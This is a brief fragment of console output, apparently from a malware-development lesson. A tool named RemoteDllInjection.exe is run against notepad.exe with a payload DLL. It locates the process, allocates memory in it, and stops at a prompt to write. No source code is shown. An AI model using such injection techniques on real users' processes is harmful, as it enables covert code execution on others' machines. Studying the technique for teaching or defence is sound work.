 PS C:\Users\User\source\repos\Lesson3\x64\Debug> .\RemoteDllInjection.exe
[!] Usage : "C:\Users\User\source\repos\Lesson3\x64\Debug\RemoteDllInjection.exe" <Complete Dll Payload Path> <Process Name>
PS C:\Users\User\source\repos\Lesson3\x64\Debug> .\RemoteDllInjection.exe  C:\Users\User\source\repos\Lesson3\x64\Debug\Dll.dll notepad.exe
[i] Searching For Process Id Of "notepad.exe" ... [+] DONE
[i] Found Target Process Pid: 20932
[i] pAddress Allocated At : 0x000002B6AD180000 Of Size : 104
[#] Press <Enter> To Write ...